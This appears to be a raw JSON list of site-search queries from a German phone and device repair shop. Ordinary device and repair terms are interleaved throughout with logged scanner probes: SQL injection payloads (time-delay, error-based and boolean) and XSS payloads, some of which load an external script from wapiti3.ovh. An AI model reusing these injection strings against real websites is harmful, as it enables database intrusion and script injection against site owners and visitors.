daten","jbl tuner","ipad reparatur","playstation);SELECT PG_SLEEP(5)--","playstation;SELECT PG_SLEEP(5)--","iphone 7 plus","flip 5","playstation');WAITFOR DELAY '0:0:5'--","playstation';WAITFOR DELAY '0:0:5'--","samsung  galaxy s21 ultra","\"><\/meta>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","<\/script><object data=\"javascript:alert(1)\">","playstation);WAITFOR DELAY '0:0:5'--","iPhone+8","playstation;WAITFOR DELAY '0:0:5'--","iphone 12mini","ESP8266 Adapter","Samsung Galaxy Note 20 Ultra 5G","akku apple watch se","xperia 10 II","no","reparatur iphon 8","nokia","\"><\/meta>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]aler","tab a","google pixel 3","samsung galaxy s25","iphone 14 pro akku","playstation#","se 2020","xiaomi 13 Akku","ipod assm","tab","iphone 13 pro max backcover","iphone 14 pro lila","s9 plus","samsung s22 ultra","logicboard","Samsung s6lite","ipod classic","oneplus","preislistr","playstation AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END))","iphone xr kamera linse","playstation WAITFOR DELAY '0:0:5'","klebestreifen","ipad 8","ladebuchse","iPhone 8 d","playstation AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49) ","a1989","opp","<\/title><object data=\"javascript:alert(1)\">","iphone11","11 pro max","iphone 8 dis","Samsung Galaxy s 23 ultra","ultra","s22 ladebuchse","<\/script>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","akkutausch Mac book pro 2017","15 pro max","apple watch ultra 2","samsung galaxy","googlee","Xiaomi 12 T Pro","tolino shine","LG Optimus G5 H850 Homebutton Fingerabdruck","samsung s20 akku","face id","<\/script>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]aler","ipad 2. generation batterietausch","apple watch glas","iphone se 3","lcd","iphone 14 plus backcover","sony xperia 1","google pixel 7","sony xperia z5 compact","apple watch serie 4","applewatch se","Samsung galaxy ultra 23","iphone 15 plus","Apple wa","iphone se akku","samsung j8","apple iphone 13 pro","samsung s23 plus","realme","Pixel 8","Vivo","ipad mini 5","watch SE","samsung j7","Ankauf","test'\"","ps5","<\/title>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","test????%2527%2522\\'\\\"","Samsung a53","z flip 4","aachen","samsung s21 fe","Redmi Pad","Iphone 13 mini backcover","surface 4","samsung galaxy s25 plus","apple iphone x","Huawei P9liz","a1822","Samsung Galaxy S6 Edge","<\/title>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]alert","apple iphone 12 pro","Galaxy S6 Edge","Samsung Galaxy S","playstation AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END))","Samsung Galaxy S22 Akku","datenrettung","Reparatur f\u00fcr Samsung \/ Nokia \/ LG \/ Sony \/ Apple \/ Motorola","pixel 6a akku","galaxy s3","samsung s23","apple Watch ultra","akkuwechsel s21fe","iphone wasser","swFE","G925F batterie","xg-50","Xiaomi 12","microsoft surface pro7","playstation AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49) ","Jbl Clip 4","12 pro","oem","pixel 7 pro","playstation AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WHE","Huawei p30 \u00f6ute","huawei \u00fc30 lite","ipad air 3","guawei hms core","poco f5","fold 4","newsletter","iphone 11 pro max flex","iphone max","tolino shine 2hd","iphone 12 pro max platine","xiaomi mi ultra 11","<object data=\"javascript:alert(1)\">","akkutausch note 10","easy jtag","Apple iPhone 14 \/ 14 Pro \/ 14 Pro Max \/ 14 Plus Backcover Reparatur \/ Tausch \/ Wechsel","Apple Watch Series 7","pixel 7","samusng galaxy s9 lade","Samsung a72","xiaomi 15. ultra","toch scren","iphonr","y","ipad pro a1980","Oppo cph2273","iPhone SE 2022","iphone 13 display","apple watch serie 5","galaxy s20","ipad pro 2018","iphone 11 batterie wechsel","akku wechsel","M31","apple iphone 11","iphone 11 akku wechsel","i phone 15 pro","honor","se 2022 mikrofon","iphone 14 h\u00fclle","se 2022","series 6","se 3","appel iphone 4s","samsung s21","e","m","iphone se 2020","h","smartwatch","\"><\/meta><object data=\"javascript:alert(1)\">","-1' OR 3*2>(0+5+208-208) or 'icfBpNUi'='","playstation' AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND 'xlwQ'='xlwQ","xs max iphone","xiaomi mi","(SELECT (CASE WHEN (7261=8913) THEN 'playstation' ELSE (SELECT 8913 UNION SELECT 8823) END))","smatwatch backover","ipone x","<input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","playstation'JIQlyd<'\">atBWyq","-1\" OR 2+566-566-1=0+0+0+1 --","playstation) AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND (3529=3529","akku iphone 13","iphone 14pr","playstation') AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND ('CsAv'='CsAv","smartwatch backover","\"><\/meta><object data='JaVasCript:alert(1)'>","[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","playstation') AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071)) AND ('NMag'='NMag","-1\" OR 3+566-566-1=0+0+0+1 --","Apple aratur LCD Display Touchscreen Glas","playstation AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5)","13tpro akku",null,"xiaomi a","playstation' AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND 'oXZC'='oXZC","programmierer","sony alpha 6000","\"><\/meta><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","psp 2004",null,"playstation' AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071)) AND 'NRmK'='NRmK","-1\" OR 3*2<(0+5+566-566) --","playstation AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5)-- IbFS","iphone se 2016","flip 4","xiaomi a2","playstation) AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND (4660=4660","\"><\/meta><details open ontoggle=confirm(1)>","playstation) AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071)) AND (7750=7750","playstation') ORDER BY 1-- CbdJ","Samsung Galaxy S10","ed","macb","playstation AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171))","\"><\/meta><body\/oNpagEshoW=(confirm)(1)>","[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","playstation AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071))","-1\" OR 3*2>(0+5+566-566) --","playstation' ORDER BY 1-- NGHr","samsung a36","samsung a-reuhe","akku tauschen","apple watch akku","playstation AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171))-- osaO","\"><\/meta><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","apple warch se","playstation AND EXTRACTVALUE(9618,CONCAT(0x5c,0x7171766b71,(SELECT (ELT(9618=9618,1))),0x7178717071))-- EcTo","playstation) ORDER BY 1-- ussj","samsung s21 5g","s20 display","galaxy tab s8 ultra","samsung a-reihe","xss","playstation') AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END","\"><\/meta><frame src=\"javascript:alert(1)\"\/>","[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]color=",null,"playstation') AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END","apple watch 8 gps","playstation ORDER BY 1-- kNel","Samsung A40 GH96","ipad pro 11",null,"samm","playstation' AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END)","\"><\/meta>javascript:alert(1)\/\/","playstation' AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END)","test7FsYpYAT'; waitfor delay '0:0:15' --","testKB9QyvGN","playstation ORDER BY 1-- seBN","Samsung A40 Akku","galaxy s10 Kamera\u00a0panzerglas","xs","playstation) AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END)","\"><\/meta><marquee loop=1 width=0 onfinish=prompt(1)>","[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","playstation) AND 7890=CAST((CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113))||(SELECT (CASE WHEN (7890=7890) THEN 1 ELSE 0 END)","motorola g14","datenrettun","one plus nordd 4","note 10","cx","\"><\/meta>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","redmi note 13pro","display ohne glas","test0pGzIxdq' OR 274=(SELECT 274 FROM PG_SLEEP(15))--","-1 OR 2+439-439-1=0+0+0+1 --","xr display","akku 11 pro","Samsung Galaxy A53 5G Kamera-Glas Reparatur","sd","re","sx","Super Retina XDR OLED","\"><\/meta><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","redmi note 14","a35 display","-1 OR 3+439-439-1=0+0+0+1 --","kratzer","s6 lite akku","ms","sds","spedition","playstation') AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49",null,"se 3 akku","\"><\/meta><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","redmi 14","playstation') AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49","testOLRvMYaz') OR 13=(SELECT 13 FROM PG_SLEEP(15))--","-1 OR 3*2<(0+5+439-439) --",null,"ipad a2377","sdsa","bbb","playstation' AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49)","\"><\/meta><ImG\tsrc=z\toNeRror=alert(1)>","[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]confirm`1`","samsng s23","Xcover 2","playstation' AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49)","-1 OR 3*2>(0+5+439-439) --",null,"iphone se 202","samsug","redmi 10","bb","playstation) AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49)","iphone1","\"><\/meta>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","<script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[","Glasreparatur","fold","playstation) AND 1527 IN (SELECT (CHAR(113)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1527=1527) THEN CHAR(49)","tm5","testFCaeAoNY')) OR 669=(SELECT 669 FROM PG_SLEEP(15))--","-1 OR 2+533-533-1=0+0+0+1","Apple iPhone SE 2020","a2296","b","playstation AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49) ","honor 70","akku a34","\"><\/meta><ScRiPt\t>alert(1)<\/sCrIpT\t>","<custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-color:red","Pixel 7 akku",null,"a1701","-1 OR 3+533-533-1=0+0+0+1","iphonr se","akkuwechsel bein s21fe",null,null,"fairphone","samsung a34","\"><\/meta><object\tdata=javAscripT:alert(1)>",null,"-1 OR 3*2<(0+5+533-533)","playstation') AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE W",null,"samsung galaxy z flip 3","Google Pixel 6a","\"><\/meta><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","playstation') AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE W",null,"test3nYMa0AO'; waitfor delay '0:0:15' --","-1 OR 3*2>(0+5+533-533)","playstation' AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WH",null,"nokia 7110",null,"Akku Google Pixel 6a","Kamera samsung galaxy s23","\"><\/meta><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"playstation' AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE WH",null,"testZLMZ534W' OR 736=(SELECT 736 FROM PG_SLEEP(15))--","-1' OR 2+326-326-1=0+0+0+1 --","playstation) AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WH","Samsung Z Fold 4","\"><\/meta><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","<\/script><SvG\/oNloAd=alert(1)>","playstation) AND 7109=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(118)||CHR(107)||CHR(113)||(SELECT (CASE WH","google pixel akku","-1' OR 3+326-326-1=0+0+0+1 --","ipb","iphone 4s","watch ultra","Kamera p30 pro","\"><\/meta><img src onerror=&emsp;prompt`${1}`>","<\/script><SvG\/oNloAd=alert(1)\/\/","testBS1rjx7J') OR 555=(SELECT 555 FROM PG_SLEEP(15))--","-1' OR 3*2<(0+5+326-326) --","samsung galaxy s2","\"><\/meta><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","<\/script><SvG\noNloAd=alert(1)>","-1' OR 3*2>(0+5+326-326) --","cccc","(SELECT CONCAT(CONCAT('qvkjq',(CASE WHEN (3140=3140) THEN '1' ELSE '0' END)),'qvqqq'))","7545","Samsung TabS7","s21 ultra kamera","\"><\/meta><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>","<\/script><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","playstation') ORDER BY 1-- hYDH","testdGs7x8Ag')) OR 931=(SELECT 931 FROM PG_SLEEP(15))--","-1' OR 2+412-412-1=0+0+0+1 or '8rYVw5du'='","playstation(..).,)'(\"","surface pro 6","\"><\/meta><img src=k onerror=prompt`1`>","<\/script><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","appel iphone","ipad air 4","samsung Galaxie s6","playstation' ORDER BY 1-- Enqg","-1' OR 3+412-412-1=0+0+0+1 or '8rYVw5du'='","sfs","playstation';SELECT PG_SLEEP(5)--","playstation'RWkJNr<'\">ERYChk","iphone 16 display","galaxy s8 akkutausch","ta-1362","\"><\/meta><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","<\/script><ScRiPt>(alert)(1);<\/ScRiPt>","appel","samsung galaxy s24 ultra","sony I4113","playstation) ORDER BY 1-- VDTu","-1' OR 3*2<(0+5+412-412) or '8rYVw5du'='","sfsa","playstation') AND 5216=7512 AND ('ViDi'='ViDi","apple watch 9","xr20","google ne","\"><\/meta><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","JBL",null,"playstation ORDER BY 1-- Mjxt","-1' OR 3*2>(0+5+412-412) or '8rYVw5du'='","playstation') AND 3508=3508 AND ('EZqf'='EZqf","Microsoft Surface Pro 4","Air5",null,"google nexus","\"><\/meta>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","festplatte","playstation ORDER BY 1-- sBHQ","-1\" OR 2+882-882-1=0+0+0+1 --","playstation' AND 8669=8179 AND 'RjQz'='RjQz","homebutton","oneplus 5","\"><\/meta>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","OPPO FIND X8 ULTRA","-1\" OR 3+882-882-1=0+0+0+1 --","playstation' AND 3508=3508 AND 'nBXd'='nBXd","button","huawai","googl","display glas pro 7","tablet s7","-1\" OR 3*2<(0+5+882-882) --","playstation) AND 1081=9161 AND (2851=2851","Samsung A50","galaxy a 36","appel watch ultra 2","Sony Xperia 1 IV Display Reparatur Touchscreen   LCD259,00","\"><\/meta>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","-1\" OR 3*2>(0+5+882-882) --","playstation) AND 3508=3508 AND (8452=8452","i9505","Surface Pro 4","\"><\/meta>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","<\/script><object data='JaVasCript:alert(1)'>","o","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 7663=2729","ESP8266","google p","sma","f",null,"\"><\/meta>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]co","<\/script><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","Ladebuchse Lade Port Ersatz f\u00fcr Xiaomi Redmi Note 10 \/ 10S","MacBook Retina","xcv","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 3508=3508","Motorola G24","A56","akku Wechsel 11T Pro","google pi","cf","<\/script><details open ontoggle=confirm(1)>","S22 Display","s24 ultra kamera","df","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 5027=3008-- iVqK","wiiu display","esp","ipad mini 6","s1","google pixe","testZXzd5P0j'; waitfor delay '0:0:15' --","simlock","apple watch wasserschaden","\"><\/meta>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","<\/script><body\/oNpagEshoW=(confirm)(1)>",null,"poco x7","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 3508=3508-- cBsp","iphone 16 e",null,"6s akku","ipad 6",null,"s999","testTWjuWVBc' OR 378=(SELECT 378 FROM PG_SLEEP(15))--","11 pro fqc","apple watch se display","<\/script><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","Xiaomi Mi Note 10 Lite",null,"iphone8","playst","playstation') AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND ('LkQw'='LkQw","(SELECT (CASE WHEN (9476=4783) THEN 'playstation' ELSE (SELECT 4783 UNION SELECT 5006) END))","aufgebl\u00e4hter akku",null,"Oneplus 6T","samsunf","testXjbCBgIy') OR 392=(SELECT 392 FROM PG_SLEEP(15))--","apple watch series 3","<\/script><frame src=\"javascript:alert(1)\"\/>",null,"b2159126e1-er-glue-klar-fu\u0308r-display-handy-universal-kleber-ne","playstation' AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND 'ZhGB'='ZhGB","(SELECT (CASE WHEN (7970=7970) THEN 'playstation' ELSE (SELECT 2124 UNION SELECT 5993) END))","usb-c","pixel 3","testCyW711of')) OR 115=(SELECT 115 FROM PG_SLEEP(15))--","\"><\/meta>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","<\/script>javascript:alert(1)\/\/",null,"i phone","Sony Xperia 10 vi","playstation) AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND (7161=7161","(SELECT (CASE WHEN (2056=4266) THEN 'playstation' ELSE (SELECT 4266 UNION SELECT 2660) END))","sony xperia 1 IV","s10 plus",null,"pixel 3a","iphon 15","\"><\/meta>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]c","<\/script><marquee loop=1 width=0 onfinish=prompt(1)>","sony xperia 5",null,"the","playstation AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES)","playstation') AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND ('LtWG'='LtWG","sony usb",null,"samsung no","iphone13 pro","iphone 16 pri display","\"><\/meta><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]","<\/script>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>",null,"reparatur","Huawei Honor 90 Reparatur Display Touchscreen","playstation AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES)-- NPXC","playstation' AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND 'cOuh'='cOuh","samsung note","\"><\/meta><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-","<\/script><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","galaxy watch","Samsung A14 Reparatur LCD Display",null,"playstation') AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND ('kMxl'='kMxl","playstation) AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND (5985=5985","iphone 13 pro max hinter","ipad akku wechseln","Pixel 7a","ladekabel 4s","2485","samsung note 4","tess",null,"<\/script><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","Huawei P30 Pro akku","s10 akku","Samsung A14",null,"playstation' AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND 'wrsC'='wrsC","playstation AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71))","pixel 9",null,"tesst",null,"<\/script><ImG\tsrc=z\toNeRror=alert(1)>",null,"5667",null,"playstation) AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND (2837=2837","playstation AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71))-- qMlf",null,"tolino vision5","<\/script>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","Octapus box","apple watch series 2","Apple iPhone 12 & 12 mini & 12 Pro",null,"playstation AND 6217=(SELECT 6217 FROM PG_SLEEP(5))","playstation') AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END","iphone 15 display","<\/title><SvG\/oNloAd=alert(1)>","<\/script><ScRiPt\t>alert(1)<\/sCrIpT\t>","Klebestreifen redmi","samsung galaxy z fold 3","testEeUT9ROS","playstation AND 6217=(SELECT 6217 FROM PG_SLEEP(5))-- UsZD","playstation' AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END)","iwatch7","samsung a21s","ipad pro 10",null,"s20fe","<\/title><SvG\/oNloAd=alert(1)\/\/","<\/script><object\tdata=javAscripT:alert(1)>","Reparatur Akku \/ Akkutausch","ipad pro 10.5","playstation') WAITFOR DELAY '0:0:5' AND ('HHEJ'='HHEJ","playstation) AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END)","Bestellnummer",null,"a40","linse","<\/title><SvG\noNloAd=alert(1)>","<\/script><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","f5 pro","wasserschaden'nvOpzp; AND 1=1 OR (<'\">iKO)),",null,"-1 OR 2+69-69-1=0+0+0+1 --","oneplus 2","playstation' WAITFOR DELAY '0:0:5' AND 'dJWA'='dJWA","ipad air2",null,"so","<\/title><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","<\/script><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"-1 OR 3+69-69-1=0+0+0+1 --","series 7","playstation) WAITFOR DELAY '0:0:5' AND (6004=6004","R485","Sony Z3 display","sony","<\/title><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","<\/script><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","gigaset 360","iphone 8 klebestreifen","-1 OR 3*2<(0+5+69-69) --","playstation') AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49",null,"Media Markt Reparatur Plauen","12","<\/title><ScRiPt>(alert)(1);<\/ScRiPt>","<\/script><img src onerror=&emsp;prompt`${1}`>","apple smartwatch h\u00fclle",null,"-1 OR 3*2>(0+5+69-69) --","google pixel 3xl","playstation WAITFOR DELAY '0:0:5'-- ZDPk","playstation' AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49)","a 2270","samsung s5","<\/script><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","lenovo tab m11","-1 OR 2+342-342-1=0+0+0+1","playstation') AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND ('JxRf'='JxRf","playstation) AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49)","11 pro max kamera","a51","<\/script><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>","-1 OR 3+342-342-1=0+0+0+1","Apple iPhone 8 Plus Reparatur LCD Display Touchscreen Glas","playstation' AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND 'FSuL'='FSuL","ipad 8 ladebuchse","UV LOCA","google 5","iphone 8d","<\/script><img src=k onerror=prompt`1`>","ipad home button","apple watch ultra2 49mm","-1 OR 3*2<(0+5+342-342)","rea","Apple iPhone 15 \/ 15 Pro \/ 15 Pro Max \/ 15 Plus Reparatur Laut- \/ Leise Schalter oder Ein- \/ Aus Schalter","playstation) AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND (6552=6552","16 pro max","<\/script><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","iphone 13 pro Akku wechel","samsung a04 frp l\u00f6schen","ladekabel iphone 4","apple watch ultra2","-1 OR 3*2>(0+5+342-342)","rep","oppo f","playstation AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5)","playstation') AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE W","google pix","oppo find 